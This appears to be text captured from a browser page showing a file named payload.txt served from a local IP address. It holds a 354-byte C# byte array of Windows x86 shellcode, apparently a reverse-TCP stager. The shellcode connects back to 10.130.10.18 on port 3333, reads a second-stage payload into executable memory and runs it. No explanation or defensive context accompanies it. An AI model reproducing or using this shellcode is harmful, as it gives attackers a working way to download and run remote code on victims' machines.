 10.130.10.18:8000/payload.txt
Not secure | 10.130.10.18:8000/payload.txt
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,
0x57,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x58,0x20,0x50,0x8b,0x48,0x18,0x01,0xd3,0x85,0xc9,0x74,
0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
0x6a,0x0a,0x68,0x0a,0x82,0x0a,0x12,0x68,0x02,0x00,0x0d,0x05,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
};